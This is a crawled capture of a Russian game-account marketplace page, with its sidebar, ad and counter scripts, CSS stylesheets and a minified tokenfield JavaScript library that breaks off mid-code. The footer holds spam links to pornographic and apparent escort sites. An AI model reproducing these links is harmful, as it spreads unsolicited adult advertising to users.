href="/obyavleniya/world-of-tanks" title="Продажа аккаунтов World of Tanks">World of Tanks</a> </li> <li class="game-id60"> <a href="/obyavleniya/world-of-warplanes" title="Продать аккаунт World of Warplanes">World of Warplanes</a> </li> <li class="game-id64"> <a href="/obyavleniya/wow" title="Продажа аккаунтов WOW, купить аккаунт World of Warcraft">WOW</a> </li> <li class="game-id65"> <a href="/obyavleniya/allodyi-onlajn" title="Продать аккаунт Аллоды Онлайн">Аллоды Онлайн</a> </li> <li class="game-id66"> <a href="/obyavleniya/tanki-onlajn" title="Продать аккаунты Танки Онлайн, продажа аккаунтов в танках">Аккаунты Танки Онлайн</a> </li> <li class="game-id6"> <a href="/obyavleniya/drugie-igryi" title="Продать аккаунт любой другой игры">Другие игры</a> </li> <li class="game-id3128"> <a href="/obyavleniya/warframe" title="Продажа аккаунтов Warframe">Warframe</a> </li> <li class="game-id3129"> <a href="/obyavleniya/kupit-akkaunt-uplay/" title="Купить аккаунт Uplay">Uplay</a> </li> <li class="game-id3145"> <a href="/obyavleniya/akkaunti-hay-day" title="Аккаунты Hay Day">Hay Day</a> </li> <li class="game-id5944"> <a href="/obyavleniya/sajt-dlya-busta-akkaunta" title="Объявления о бусте аккаунтов">Буст аккаунтов</a> </li> </ul> </div> </div> <div class="panel panel-default panel-vk"> <div class="panel-heading"> <div class="panel-title">Интересное...</div> </div> <div class="panel-body"> <!-- VK Widget --> <!-- Yandex.RTB R-A-598682-2 -->
<div id="yandex_rtb_R-A-598682-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-598682-2",
                renderTo: "yandex_rtb_R-A-598682-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>  </div> </div> <div class="panel panel-default relevant-outer"> <div class="panel-heading"> <div class="panel-title">Интересные статьи</div> </div> <div class="panel-body"> <div class="item item254 clearfix"> <img src="/assets/components/phpthumbof/cache/0a74685962105e6c2a2d5a951a6a7b38.44f0f126cfb19415ca15687d38735806.jpg" alt="" class="img-circle"> <div class="dsc"> <div class="title"> <a href="/blog/igryi/254/kak-vyibrat-akkaunt-steam">Стоимость аккаунта Steam</a> </div> <div class="intro"> Небольшой обзор рынка аккаунтов steam. Как и в любом деле,&#8230; </div> </div> </div><div class="item item6229 clearfix"> <img src="/assets/components/phpthumbof/cache/8e02901bd261a09e535a776c9c7cf737.44f0f126cfb19415ca15687d38735806.jpg" alt="" class="img-circle"> <div class="dsc"> <div class="title"> <a href="/blog/igryi/6229/skachat-3dmgame.dll-dlya-gta-5">Скачать 3dmgame.dll для GTA 5</a> </div> <div class="intro"> Если у вас появилась ошибка ERR_NO_LAUNCHER то эта статья поможет&#8230; </div> </div> </div><div class="item item16677 clearfix"> <img src="/assets/components/phpthumbof/cache/316014d3d66fb2f83f94d168b42b85a0.44f0f126cfb19415ca15687d38735806.jpg" alt="" class="img-circle"> <div class="dsc"> <div class="title"> <a href="/blog/igryi/skachat-steam-api-dll">Скачать steam api dll</a> </div> <div class="intro"> У вас отсутствует библиотека steam_api.dll? В этой небольшой статье&#8230; </div> </div> </div> </div> </div> <!-- relevant-outer --> </div> </div> </div> </div> <div class="container" style="padding: 20px 0"> <div class="row"> <div class="col-md-12"> </div> </div> </div> <div id="footer">
<div class="container">
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa07deeb7ce4ceb3c500eed38375b13da6fa185af" type="text/javascript"></script> <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> <a href="https://www.ebalovo.porn/models/keiran-lee/" target="_blank">Keiran Lee - все порно видео</a> смотреть онлайн на сайте.   От первого лица и <a href='http://5porno.pro/ot-pervogo-litsa.html'>еще</a> | <a href="https://secret-kl.org/">https://secret-kl.org</a> | На <a href="https://bryansklust.com">https://bryansklust.com</a> всегда доступны лучшие предложения. | <a href="https://chehovlust.com">https://chehovlust.com</a> предлагает выезд и прием на своей территории. 
<br>
<div class="row"><div class="col-md-5">BuyToPlay &copy; 2012 - 2020<br></div>
<div class="col-md-2" style="text-align: center">
<noindex>
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1885386" type="text/javascript"></script>

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t17.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</noindex><br>
</div>
<div class="col-md-5" style="text-align: right"><a href="/dokumentyi/pravila-razmeshheniya-obyavlenij">Правила и положения</a><br>
</div></div></div></div>
<div id="scrollup"></div>

<script type='text/javascript' src='/assets/js/jquery.easing.1.3.js'></script>
<script type='text/javascript' src='/assets/js/jquery.cookie.js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://buytoplay.ru/assets/css/style.css?v=2.2.19
body_size: 18096
content:
@import url('fonts/fonts.css');

a{
  color: #ff3e01;
}

.container{
  padding-left: 20px;
  padding-right: 20px;
}

.row{
  margin-left: -5px;
  margin-right: -5px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{
  padding-left: 5px;
  padding-right: 5px;
}

.panel{
  border-radius: 0;
  box-shadow: none;
}
.panel .panel-title{
  background: #32333b url('imgs/stripe.png');
  background-repeat: repeat-x;
  background-position: left center;
  color: #fff;
  margin: -10px -15px;
  padding: 10px 15px;
}
.panel .panel-title a{
  color: #fff;
}
.panel-default>.panel-heading{
  border-radius: 0;
}

.panel-success .panel-title{
  background-color: orange;
}
.panel-success .panel-title a{
  color: #000;
}


.panel-danger>.panel-heading{
  border-radius: 0;
  padding: 0 15px;
}

.panel-danger .panel-title{/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ff3232+75,c90000+100 */
background-color: rgb(255,50,50); /* Old browsers */
background-color: -moz-linear-gradient(left,  rgba(255,50,50,1) 75%, rgba(201,0,0,1) 100%); /* FF3.6-15 */
background-color: -webkit-linear-gradient(left,  rgba(255,50,50,1) 75%,rgba(201,0,0,1) 100%); /* Chrome10-25,Safari5.1-6 */
background-color: linear-gradient(to right,  rgba(255,50,50,1) 75%,rgba(201,0,0,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff3232', endColorstr='#c90000',GradientType=1 ); /* IE6-9 */

}
.panel-danger.game-item .panel-title a{
  color: #000;
    font-weight: 700;
    text-shadow: 0 0 2px #fff, 0 0 2px #fff, 0 0 2px #fff, 0 0 2px #fff, 0 0 2px #fff, 0 0 2px #fff;
}


.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  background-color: #000;
  border-radius: 10px;
}

.btn-primary{
  background: #32333b url('imgs/stripe.png');
  background-repeat: repeat-x;
  background-position: left center;
  color: #fff;
  background-color: #2c2d35;
  border-color: #f1982d;
}
.btn-primary:hover,
.btn-primary:active,
.btn-primary:focus{
  color: #fff;
  background-color: #5e5f67;
  border-color: #f1982d;
}

.form-horizontal .form-group{
  margin-left: 0;
  margin-right: 0;
}


html,body{
  height: 100%
}
body {    
  background-attachment: fixed !important;
  background: url('/assets/bg.jpg') no-repeat center top;
background-size: cover;
  /* height: 100%; */
  font-family: 'Exo 2', sans-serif;
  word-wrap: break-word;
}

body.base{
  background: transparent;
}

#wrap{
  min-height: 100%;
  height: auto!important;
  height: 100%;
  margin: 0 auto -80px;
}
#wrap:before{
  content: '';
  clear: both;
  display: block;
  height: 51px;
}
#wrap:after{
  content: '';
  clear: both;
  display: block;
  height: 80px;
}
#footer{
  background-color: #ddd;
  height: 150px;
  overflow: hidden;
  padding-top: 20px;
  position: relative;
}
#footer:before{
  box-shadow: 0 0 10px #000;
  content: '';
  display: block;
  height: 1px;
  left: 0;
  position: absolute;
  top: -1px;
  width: 100%;
}


#wrap>.container{
  background: rgba(255, 255, 255, 0.95)
}
.jumbotron-cantainer{
  background: transparent!important;
}
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  margin-left: -20px;
  list-style: none;
  background-color: #fff;
  border-radius: 0;
  margin-right: -20px;
}

#footer .icon{
  display: inline-block;
  vertical-align: bottom;
  margin-bottom: 2px;
}

#sidebar{
  position: relative;
}

/* universal */

h1,h2,h3,h4,h5,h6{
  font-family: 'PT Sans Narrow';
}

.btn-upload{
  display: inline-block;
  cursor: pointer;
  width: 130px;
  vertical-align: middle;
  overflow: hidden;
  position: relative;
}
.btn-upload input{
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 0;
  width: 1000px;
  height: 200px;
}
.btn-upload .btn{
  width: 100%;
}

.btn-upload:hover .btn {
  color: #ffffff;
  background-color: #3276b1;
  border-color: #285e8e;
}
.btn-upload:active .btn  {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

#fileuploader{
  border: none;
  background-color: transparent;
  width: 100%;
  height: 75px;
  margin-left: 15px;
}

.row-social{
    margin-bottom: 20px;
    /* margin-top: 20px; */
}

/* main menu */

.navbar .nav > li > a{
  float: left;
}
.navbar .nav-action{
  padding: 8px 0;
}

/* front-page */

.game-list{
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  margin-left: 0;
  padding-left: 0;
  padding-right: 20px;
  position: relative;
}
.game-list li{
  list-style: none;
}
.game-list li:before{
  background: url('imgs/game-logos.gif') 60px 20px no-repeat;
  content: '';
  display: inline-block;
  height: 20px;
  margin-right: 4px;
  vertical-align: middle;
  width: 60px;
}

.game-list li.game-id61:before{
  background-position: 0 0;
}
.game-list li.game-id81:before{
  background-position: 0 -20px;
}
.game-list li.game-id67:before{
  background-position: 0 -40px;
}
.game-list li.game-id68:before{
  background-position: 0 -60px;
}
.game-list li.game-id85:before{
  background-position: 0 -80px;
}
.game-list li.game-id63:before{
  background-position: 0 -100px;
}
.game-list li.game-id83:before{
  background-position: 0 -120px;
}
.game-list li.game-id49:before{
  background-position: 0 -140px;
}
.game-list li.game-id47:before{
  background-position: 0 -160px;
}
.game-list li.game-id62:before{
  background-position: 0 -180px;
}
.game-list li.game-id278:before{
  background-position: -60px 0;
}
.game-list li.game-id54:before{
  background-position: -60px -20px;
}
.game-list li.game-id52:before{
  background-position: -60px -40px;
}
.game-list li.game-id59:before{
  background-position: -60px -60px;
}
.game-list li.game-id5:before{
  background-position: -60px -80px;
}
.game-list li.game-id60:before{
  background-position: -60px -100px;
}
.game-list li.game-id64:before{
  background-position: -60px -120px;
}
.game-list li.game-id65:before{
  background-position: -60px -140px;
}
.game-list li.game-id66:before{
  background-position: -60px -160px;
}
.game-list li.game-id342:before{
  background-position: -60px -180px;
}
.game-list li.game-id348:before{
  background-position: -120px 0;
}
.game-list li.game-id467:before{
  background-position: -120px -20px;
}

.f_page .jumbotron{
background: transparent;
  color: #000;
  margin-left: -20px;
  margin-right: -20px;
  border-radius: 0;
  margin-bottom: 0;
  position: relative;
  padding: 0;
}
.f_page .jumbotron .enum{
  position: relative;
  overflow: hidden;
  max-height: 312px;
}
.f_page .jumbotron .enum.owl-carousel{
  height: auto;
  max-height: 333333em;
}
.f_page .jumbotron .slider-nav{
  position: absolute;
  right: 20px;
  bottom: 15px;
  z-index: 3;
}

.f_page .jumbotron .slider-nav .owl-pagination{}
.f_page .jumbotron .slider-nav  .owl-pagination .owl-page{
  background: transparent;
  border: 6px solid #fff;
  border-radius: 50%;
  cursor: pointer;
  display: block;
  height: 24px;
  margin-right: 5px;
  width: 24px;
  float: left;
  transition: ease 400ms;
}
.f_page .jumbotron .slider-nav  .owl-pagination .owl-page:hover,
.f_page .jumbotron .slider-nav  .owl-pagination .owl-page.active{
  border-color: #000;
  background: #ff982b;
}
.f_page .jumbotron .item{
  background:  center center;
  background-size: cover;
  padding: 40px;
  min-height: 312px;
}
.f_page .jumbotron .item:after{
content: '';
clear: both;
display: block;
width: 100%;
height: 0;
overflow: hidden;
}
.f_page .jumbotron h1,
.f_page .jumbotron .title{
  background-color: rgba(255, 255, 255, 0.7);
  float: left;
font-size: 63px;
  clear: both;
  padding-right: 2px;
}
.f_page .jumbotron p{
  background-color: rgba(255, 255, 255, 0.7);
  float: left;
  clear: both;
  padding-right: 2px;
  margin-bottom: 0;
}

.f_page .jumbotron .action{
  float: left;
clear: both;
  margin-top: 10px;
}
.f_page .jumbotron .lead{
    font-size: 36px;
}

/* redactor */

.screenshot{
}

.screenshot .thumbnail{
  position: relative;
}
.screenshot .thumbnail .action{
  background-color: #fff;
  padding: 4px 4px 0px;
  position: absolute;
  right: 0;
  top: 0;
  display: none;
}
.screenshot .thumbnail:hover .action{
  display: block;
}
.screenshot .thumbnail .glyphicon{
  cursor: pointer;
  margin-left: 2px;
}

/* game page */

.game-dsc, .game-price{
  margin-bottom: 10px;
}

.game-item{
  position: relative;
}
.game-item.hot:before{
  background: url('/assets/collection/clips/hot.png');
  bottom: 52px;
  content: '';
  display: block;
  height: 70px;
  position: absolute;
  right: 19px;
  width: 37px;
  z-index: 1;
}
.game-item.premium:before{
  background: url('/assets/collection/clips/certf-premium.png?v=0.2');
  bottom: 52px;
  content: '';
  display: block;
  height: 100px;
  position: absolute;
  right: 19px;
  width: 120px;
  z-index: 1;
}
.game-item-dsc{
  overflow: hidden;
}
.game-item-thumbnail{
  text-align: center;
}
.game-item-thumbnail img{
  width: 100%;
}

.game-price{
  font-size: 24px;
}
.game-thumb{
position: relative;
}
.game-thumb .rating{color: rgb(249, 249, 249);font-size: 12px;padding: 0 7px;height: 20px;border-radius: 10px;position: absolute;line-height: 19px;right: 15px;top: 10px;background: rgb(50, 51, 59);}


.game-thumb.premium:before{
    background: url(/assets/collection/clips/certf-premium.png?v=0.2);
    top: 150px;
    content: '';
    display: block;
    height: 100px;
    position: absolute;
    right: -5px;
    width: 120px;
    z-index: 1;
}

.article-premium h1:before{
    background: url(/assets/collection/clips/certf-premium.png?v=0.2);
    content: '';
    display: inline-block;
    height: 100px;
	vertical-align: middle;
	margin-right: 20px;
    width: 120px;
    z-index: 1;
}


.panel-vk{
  overflow: hidden;
}

/* promo-page */

.promo-page{
  background: url('/assets/collection/clips/promo_bg.jpg');
  height: 500px;
}
.promo-page h1{
  background-color: rgba(255, 255, 255, 0.7);
  float: left;
  clear: both;
  padding-right: 2px;
}
.promo-page p{
  background-color: rgba(255, 255, 255, 0.7);
  float: left;
  clear: both;
  padding-right: 2px;
  margin-bottom: 0;
}

.promo-page .action{
  clear: both;
  float: left;
  margin: 10px 0;
}

.promo-features{
  margin-bottom: 30px;
}

.new-ads{
  overflow: hidden;
  position: relative;
}
.new-ads .caption{
}
.new-ads .caption .title-wrap{
  height: 35px;
  font-size: 15px;
  width: 100%;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.new-ads .caption .adw-dsc{
  height: 85px;
}
.new-ads .more-link{
  display: block;
  font-size: 20px;
  float: right;
  color: #fff;
  background-color: #000;
  background: rgba(0, 0, 0, 1);
  padding: 5px;
  width: 300px;
  text-align: center;

}
.new-ads .more-link:after{
  border-width: 19px;
  border-style: solid;
  border-color: transparent transparent transparent rgba(0,0,0, 1);
  content: '';
  display: block;
  height: 38px;
  position: absolute;
  right: -38px;
  top: 0;
  width: 38px;
}

.new-ads .caption{
  overflow: hidden;
}

.relevant-outer .item{
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin-bottom: 4px;
}
.relevant-outer .item img{
  float: left;
  height: 80px;
  width: 80px;
}
.relevant-outer .item .dsc{
  margin-left: 90px;
}
.relevant-outer .item .intro{
  font-size: 80%;
}

#mt_conversationBody{
  min-height: 261px;
}
div#mt_cf_conversationReply{
  margin-top: 30px;
}
#mt_conversationBody .mt_formattingButtons a span{
  width: 28px
}

.pops-enum{
  font-size: 13px;
  padding: 0;
}
.pops-enum li{
  display: inline;
  margin-right: 10px;
}
.pops-enum.pops-enum-li li{
  display: block;
}
.pops-enum li span{
  font-size: 10px;
}

.to-center{
  text-align: center;
}

.adw-hidden{
  position: absolute;
  left: -1000000000000px;
  top: -100000000000000px;
}

#sticky-bar{
  background: #fff;
  border: 1px solid gray;
  border-radius: 2px;
  box-shadow: 0 0 10px rgba(0, 0, 0, .5);
  padding: 10px;
  position: absolute;
  right: 0;
  top: -4000px;
  width: 182px;
  z-index: 10000;
}
#sticky-bar:hover{
  margin-top: 30px;
}
#sticky-bar .close{
  cursor: pointer;
  display: block;
  font-size: 10px;
  float: none;
  padding: 2px;
}
#sticky-bar.hide{
  display: none;
}

/* achievs */

.achievs{
  padding: 10px;
}
.achievs .achiv{
  padding: 10px;
  display: inline-block;
}
.achievs .achiv:before{
  border: 1px solid red;
  border-radius: 50%;
  content: '';
  display: inline-block;
  height: 36px;
  margin: 0 4px; 
  vertical-align: middle;
  width: 36px;
}

/* userinfo_widget */

.panel-userinfo{}
.panel-userinfo .pic{
  display: inline-block; 
  vertical-align: middle;
  width: 80px;
}
.panel-userinfo .pic img{
  height: 80px;
  display: block;
  width: 80px;
}
.panel-userinfo .body{
  display: inline-block;
  font-size: 120%;
  vertical-align: middle;
  margin-left: 10px;
}

/* provider */

.btn.provider.vk:before{
  background: url('imgs/vk_logo_small_blue.png');
  content: '';
  display: inline-block;
  height: 16px;
  margin-right: 3px;
  margin-top: -2px;
  vertical-align: middle;
  width: 16px;
}

/* game-item */

.game-item{

}
.game-item.panel-default>.panel-heading{
  background-color: #fff;
  padding: 0 15px;
}
.game-item .panel-title{
  margin-bottom: 0px;
  margin-top: 0;
}
.game-item .title{
  font-size: 18px;
}
.game-item .title a{
  color: #fff;
  text-decoration: none;
}
.game-item .options{
  font-size: 12px;
}

.article-manager{
  margin-bottom: 20px;
}

/* gold_rpice */

.gold_rpice{
  
}
.gold_rpice .panel-heading{
  font-size: 26px;
  text-align: center;
  line-height: 1;
  font-weight: 700;
  color: #ffd700;
  text-shadow: 0 0 2px #803f02;
}
.gold_rpice .panel{
  text-align: center;
}
.gold_rpice .panel-body .price{
  font-weight: 700;
  font-size: 20px;
  margin-bottom: 30px;
}

.gold_rpice .panel-body .wg{
  color: gray;
  font-size: 12px;
  margin-bottom: 15px;
  text-align: center;
}
.gold_rpice .panel-body .wg .oldprice{
  font-size: 14px;
  text-decoration: line-through;
}

.gold_rpice .panel-body .profit{
  margin-bottom: 10px;
  font-size: 14px;
}
.gold_rpice .panel-body .profit em{
  color: orange;
  font-weight: 700;
}
.gold_rpice .panel-body .base_price{
  font-size: 12px;
}
.gold_rpice .panel-body .base_price span{
  font-weight: 700;
}

.navbar-nav>li>a[href="/zoloto-wot"]:after{
  background: url('/assets/collection/clips/gold_29x20.gif');
  content: '';
  display: inline-block;
  height: 20px;
  vertical-align: middle;
  margin-left: 5px;
  width: 29px;
}

#scrollup{
  background: rgba(255,255,255,.6);
  cursor: pointer;
  height: 100%;
  position: fixed;
  left: 0;
  top: 0;
    -webkit-transition: ease 700ms;
    -moz-transition: ease 700ms;
    -ms-transition: ease 700ms;
    -o-transition: ease 700ms;
  transition: ease 700ms;
  opacity: 0;
  width: 30px;
}
#scrollup.show{
  opacity: 1;
}
#scrollup:after{
  border: 10px solid transparent;
  border-bottom-color: rgba(0,0,0,.8);
  content: '';
  display: block;
  height: 0;
  width: 0;
  position: absolute;
  left: 5px;
  top: 50%;
}

.top_banner_box{
text-align: center;

}
.top_banner_box iframe{
margin: 0 auto;
}

.game-superposition{
margin-top: 40px;
}

/* info-container */
  
.info-container{
  position: relative;
}
.info-container .info-box {
    border: 1px solid #5b7fa6;
    font-family: PT Sans, sans serif;
    border-radius: 10px;
    color: #000;
    font-size: 18px;
    padding: 15px;
    display: block;
    position: absolute;
    left: 50%;
    bottom: 180%;
    line-height: 1.4;
    opacity: 0;
    width: 250px;
    margin-bottom: 9px;
    margin-left: -125px;
    text-align: center;
    z-index: 99;
    background: #fff;
    -webkit-transition: opacity 1s ease 400ms, bottom 1s ease 400ms;
    -moz-transition: opacity 1s ease 400ms, bottom 1s ease 400ms;
    -ms-transition: opacity 1s ease 400ms, bottom 1s ease 400ms;
    -o-transition: opacity 1s ease 400ms, bottom 1s ease 400ms;
    transition: opacity 1s ease 400ms, bottom 1s ease 400ms;
    z-index: -1;
}
.info-container .info-box.opened{
  bottom: 100%;
  opacity: 1;
  z-index: 1;
}
.info-container .info-box:after{
  border: 6px solid transparent;
  border-top-color: #5b7fa6;
  content: '';
  display: block;
  width: 0;
  position: absolute;
  left: 50%;
  margin-left: -6px;
  bottom: -12px;
  height: 0;
}

#list-area{
    float: right;
}
@media screen and (max-width: 767px){
    #list-area{
        float: none;
        margin-left: auto;
        margin-right: auto;
        width: 160px;
    }
}

/* chat_b */
  
  
.chat_b{
  margin-bottom: 40px;
}
.chat_b .messages-wrap{
  background: #fff;
  height: 400px;
  margin-bottom: 10px;
  position: relative;
  overflow-y: scroll;
}
.chat_b .messages-wrap .box{
  padding: 10px;
}
.chat_b .messages-wrap .box .message{
  padding: 10px;
  transition: ease 1500ms;
}
.chat_b .messages-wrap .box .message.new.recipient{
  color: #fff;
  background: #ff3e01;
}
.chat_b .messages-wrap .box .message.recipient{
  color: #000;
  background: #9addff;
  text-align: right;
}
.chat_b .messages-wrap .box .message.unread{
  background: #f0f0f0;
  color: #9e9e9e;
}
.chat_b .messages-wrap .box .message .time{
  font-size: 10px;
}
.chat_b .messages-wrap .box .services{
  background: #e8e8e8;
  padding: 5px 10px;
  text-align: center;
}
.chat_b .messages-wrap .box .services span{
display: inline-block;
}
.chat_b .chat-state{
  margin-bottom: 40px;
}
.chat_b .form-control{
margin-bottom: 20px;
}

--- FILE ---
content_type: text/css
request_url: http://buytoplay.ru/assets/css/fonts/fonts.css
body_size: 384
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on December 27, 2013 */



@font-face {
    font-family: 'dinprobold';
    src: url('dinpro-bold.eot');
    src: url('dinpro-bold.eot?#iefix') format('embedded-opentype'),
         url('dinpro-bold.woff') format('woff'),
         url('dinpro-bold.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: application/javascript
request_url: http://buytoplay.ru/assets/tokenfield/bootstrap-tokenfield.min.js
body_size: 15931
content:
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],b):a.Tokenfield=b(a.jQuery)}(this,function(a){"use strict";var b=function(b,c){var d=this;this.$element=a(b),this.textDirection=this.$element.css("direction"),this.options=a.extend({},a.fn.tokenfield.defaults,{tokens:this.$element.val()},c),this._delimiters="string"==typeof this.options.delimiter?[this.options.delimiter]:this.options.delimiter,this._triggerKeys=a.map(this._delimiters,function(a){return a.charCodeAt(0)});var e,f="function"==typeof window.getMatchedCSSRules?window.getMatchedCSSRules(b):null,g=b.style.width,h=this.$element.width();f&&a.each(f,function(a,b){b.style.width&&(e=b.style.width)});var i="rtl"===a("body").css("direction")?"right":"left";this.$element.css("position","absolute").css(i,"-10000px").prop("tabindex",-1),this.$wrapper=a('<div class="tokenfield form-control" />'),this.$element.hasClass("input-lg")&&this.$wrapper.addClass("input-lg"),this.$element.hasClass("input-sm")&&this.$wrapper.addClass("input-sm"),"rtl"===this.textDirection&&this.$wrapper.addClass("rtl");var j=this.$element.prop("id")||(new Date).getTime()+""+Math.floor(100*(1+Math.random()));this.$input=a('<input type="text" class="token-input" autocomplete="off" />').appendTo(this.$wrapper).prop("placeholder",this.$element.prop("placeholder")).prop("id",j+"-tokenfield");var k=a('label[for="'+this.$element.prop("id")+'"]');if(k.length&&k.prop("for",this.$input.prop("id")),this.$copyHelper=a('<input type="text" />').css("position","absolute").css(i,"-10000px").prop("tabindex",-1).prependTo(this.$wrapper),g?this.$wrapper.css("width",g):e?this.$wrapper.css("width",e):this.$element.parents(".form-inline").length&&this.$wrapper.width(h),(this.$element.prop("disabled")||this.$element.parents("fieldset[disabled]").length)&&this.disable(),this.$mirror=a('<span style="position:absolute; top:-999px; left:0; white-space:pre;"/>'),this.$input.css("min-width",this.options.minWidth+"px"),a.each(["fontFamily","fontSize","fontWeight","fontStyle","letterSpacing","textTransform","wordSpacing","textIndent"],function(a,b){d.$mirror[0].style[b]=d.$input.css(b)}),this.$mirror.appendTo("body"),this.$wrapper.insertBefore(this.$element),this.$element.prependTo(this.$wrapper),this.update(),this.setTokens(this.options.tokens,!1,!1),this.listen(),!a.isEmptyObject(this.options.autocomplete)){var l="rtl"===this.textDirection?"right":"left",m=a.extend({},this.options.autocomplete,{minLength:this.options.showAutocompleteOnFocus?0:null,position:{my:l+" top",at:l+" bottom",of:this.$wrapper}});this.$input.autocomplete(m)}if(!a.isEmptyObject(this.options.typeahead)){var n=a.extend({},this.options.typeahead,{});this.$input.typeahead(n),this.typeahead=!0}};b.prototype={constructor:b,createToken:function(b,c){"string"==typeof b&&(b={value:b,label:b}),"undefined"==typeof c&&(c=!0);var d=this,e=a.trim(b.value),f=b.label.length?a.trim(b.label):e;if(!(!e.length||!f.length||e.length<this.options.minLength||this.options.limit&&this.getTokens().length>=this.options.limit)){var g=a.Event("beforeCreateToken");if(g.token={value:e,label:f},this.$element.trigger(g),g.token){if(e=g.token.value,f=g.token.label,!this.options.allowDuplicates&&a.grep(this.getTokens(),function(a){return a.value===e}).length){var h=a.Event("preventDuplicateToken");h.token={value:e,label:f},this.$element.trigger(h);var i=this.$wrapper.find('.token[data-value="'+e+'"]').addClass("duplicate");return setTimeout(function(){i.removeClass("duplicate")},250),!1}var j=a('<div class="token" />').attr("data-value",e).append('<span class="token-label" />').append('<a href="#" class="close" tabindex="-1">&times;</a>');this.$input.hasClass("tt-query")?this.$input.parent().before(j):this.$input.before(j),this.$input.css("width",this.options.minWidth+"px");var k=j.find(".token-label"),l=j.find(".close");this.maxTokenWidth||(this.maxTokenWidth=this.$wrapper.width()-l.outerWidth()-parseInt(l.css("margin-left"),10)-parseInt(l.css("margin-right"),10)-parseInt(j.css("border-left-width"),10)-parseInt(j.css("border-right-width"),10)-parseInt(j.css("padding-left"),10)-parseInt(j.css("padding-right"),10),parseInt(k.css("border-left-width"),10)-parseInt(k.css("border-right-width"),10)-parseInt(k.css("padding-left"),10)-parseInt(k.css("padding-right"),10),parseInt(k.css("margin-left"),10)-parseInt(k.css("margin-right"),10)),k.text(f).css("max-width",this.maxTokenWidth),j.on("mousedown",function(){return d.disabled?!1:(d.preventDeactivation=!0,void 0)}).on("click",function(a){return d.disabled?!1:(d.preventDeactivation=!1,a.ctrlKey||a.metaKey?(a.preventDefault(),d.toggle(j)):(d.activate(j,a.shiftKey,a.shiftKey),void 0))}).on("dblclick",function(){return d.disabled?!1:(d.edit(j),void 0)}),l.on("click",a.proxy(this.remove,this));var m=a.Event("afterCreateToken");m.token=g.token,m.relatedTarget=j.get(0),this.$element.trigger(m);var n=a.Event("change");return n.initiator="tokenfield",c&&this.$element.val(this.getTokensList()).trigger(n),this.update(),this.$input.get(0)}}},setTokens:function(b,c,d){if(b){c||this.$wrapper.find(".token").remove(),"undefined"==typeof d&&(d=!0),"string"==typeof b&&(b=this._delimiters.length?b.split(new RegExp("["+this._delimiters.join("")+"]")):[b]);var e=this;return a.each(b,function(a,b){e.createToken(b,d)}),this.$element.get(0)}},getTokenData:function(b){var c=b.map(function(){var b=a(this);return{value:b.attr("data-value")||b.find(".token-label").text(),label:b.find(".token-label").text()}}).get();return 1==c.length&&(c=c[0]),c},getTokens:function(b){var c=this,d=[],e=b?".active":"";return this.$wrapper.find(".token"+e).each(function(){d.push(c.getTokenData(a(this)))}),d},getTokensList:function(b,c,d){b=b||this._delimiters[0],c="undefined"!=typeof c&&null!==c?c:this.options.beautify;var e=b+(c&&" "!==b?" ":"");return a.map(this.getTokens(d),function(a){return a.value}).join(e)},getInput:function(){return this.$input.val()},listen:function(){var 